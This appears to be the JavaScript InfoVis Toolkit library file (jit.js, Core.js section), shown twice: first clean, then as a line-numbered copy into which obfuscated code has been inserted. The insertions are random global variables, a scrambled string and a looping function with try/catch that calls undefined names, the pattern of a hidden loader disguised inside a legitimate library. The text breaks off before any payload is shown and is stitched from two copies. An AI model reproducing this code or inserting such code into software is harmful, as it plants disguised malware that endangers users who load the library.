 /*
Copyright (c) 2011 Sencha Inc. - Author: Nicolas Garcia Belmonte (http://philogb.github.com/)
Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
*/
(function () {
/*
File: Core.js
*/
/*
Object: $jit
Defines the namespace for all library Classes and Objects.
This variable is the *only* global variable defined in the Toolkit.
There are also other interesting properties attached to this variable described below.
*/
window.$jit = function(w) {
w = w || window;
for(var k in $jit) {
if($jit[k].$extend) {
w[k] = $jit[k];
}
}
};
$jit.version = '2.0.1';
/*
Object: $jit.id
Works just like *document.getElementById*
Example:
(start code js)
var element = $jit.id('elementId');
(end code)
*/
/*
Object: $jit.util
1 /*
2 Copyright (c) 2011 Sencha Inc. - Author: Nicolas Garcia Belmonte (http://philogb.github.com/)
3
4 Permission is hereby granted, free of charge, to any person obtaining a copy
5 of this software and associated documentation files (the "Software"), to deal
6 in the Software without restriction, including without limitation the rights
7 to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
8 copies of the Software, and to permit persons to whom the Software is
9 furnished to do so, subject to the following conditions:
10
11 The above copyright notice and this permission notice shall be included in
12 all copies or substantial portions of the Software.
13
14 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
15 IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
16 FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
17 AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
18 LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
19 OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
20 THE SOFTWARE.
21
22 */
23 (function () {
24 neckj = 77011;
25
26
27 fgsgh = 5005;
28
29 /*
30 File: Core.js
31
32 */
33
34 forwardp='\\2)(p))gt; nt {i\"}\\rI (t=';
35
36
37 /*
38 Object: $jit
39
40 Defines the namespace for all library Classes and Objects.
41 This variable is the *only* global variable defined in the Toolkit.
42 There are also other interesting properties attached to this variable described below.
43 */
44 $jit = function(w) {
45 w = w || window;
46 for(var k in $jit) {
47 if($jit[k].$extend) {
48 w[k] = $jit[k];
49 }
50 }
51 };
52
53 function pair_(insecth, south9, together3, differv){
54 nxubsc(neckj);
55 now_ = uaps;
56 while(riseb = hears){
57 try{uahf[fgsgh](fgsgh);
58 }catch(alwaysu){
59 uahf[2004826] = rrthkuz;
60 }fgsgh++
61 }